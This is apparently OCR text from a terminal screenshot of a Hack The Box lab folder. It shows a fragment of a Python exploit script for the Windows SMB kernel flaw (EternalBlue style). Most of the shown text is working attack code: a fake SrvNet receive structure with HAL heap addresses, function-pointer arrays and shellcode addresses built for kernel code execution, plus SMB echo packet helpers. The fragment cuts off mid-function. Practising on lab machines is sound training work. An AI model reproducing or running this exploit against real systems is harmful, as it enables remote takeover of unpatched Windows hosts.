 jono@openlearnsec: ~/htb/999-legacy 158x44
#   offset 0xa0:  LIST_ENTRY must be valid address. cannot be NULL.
#   offset 0x08:  set to 3 (DWORD) for invoking ptr to function
#   offset 0x1d0: KSPIN_LOCK
#   offset 0x1d8: array of pointer to function
#
# code path to get code exection after this struct is controlled
# SrvNetWskReceiveComplete() -> SrvNetCommonReceiveHandler() -> call fn_ptr
fake_recv_struct = pack('<QII', 0, 3, 0)
fake_recv_struct += '\x00'*16
fake_recv_struct += pack('<QII', 0, 3, 0)
fake_recv_struct += ('\x00'*16)*7
fake_recv_struct += pack('<QQ', TARGET_HAL_HEAP_ADDR_x64+0xa0, TARGET_HAL_HEAP_ADDR_x64+0xa0)  # offset 0xa0 (LIST_ENTRY to itself)
fake_recv_struct += '\x00'*16
fake_recv_struct += pack('<IIQ', TARGET_HAL_HEAP_ADDR_x86+0xc0, TARGET_HAL_HEAP_ADDR_x86+0xc0, 0)  # x86 LIST_ENTRY
fake_recv_struct += ('\x00'*16)*11
fake_recv_struct += pack('<QII', 0, 0, TARGET_HAL_HEAP_ADDR_x86+0x190)  # fn_ptr array on x86
fake_recv_struct += pack('<IIQ', 0, TARGET_HAL_HEAP_ADDR_x86+0x1f0-1, 0)  # x86 shellcode address
fake_recv_struct += ('\x00'*16)*3
fake_recv_struct += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64+0x1e0)  # offset 0x1d0: KSPINLOCK, fn_ptr array
fake_recv_struct += pack('<QQ', 0, TARGET_HAL_HEAP_ADDR_x64+0x1f0-1)  # x64 shellcode address - 1 (this value will be increment by one)
def getNTStatus(self):
    return (self['ErrorCode'] << 16) | (self['_reserved'] << 8) | self['ErrorClass']
setattr(smb.NewSMBPacket, "getNTStatus", getNTStatus)
def sendEcho(conn, tid, data):
    pkt = smb.NewSMBPacket()
    pkt['Tid'] = tid
    transCommand = smb.SMBCommand(smb.SMB.SMB_COM_ECHO)
    transCommand['Parameters'] = smb.SMBEcho_Parameters()
    transCommand['Data'] = smb.SMBEcho_Data()
    transCommand['Parameters']['EchoCount'] = 1
    transCommand['Data']['Data'] = data
    pkt.addCommand(transCommand)
    conn.sendSMB(pkt)
    recvPkt = conn.recvSMB()
    if recvPkt.getNTStatus() == 0:
        print('got good ECHO response')
    else:
211,1         38%